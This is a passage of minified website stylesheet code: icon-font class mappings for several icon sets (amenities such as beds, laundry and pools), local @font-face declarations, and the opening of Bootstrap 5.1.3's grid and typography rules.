percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 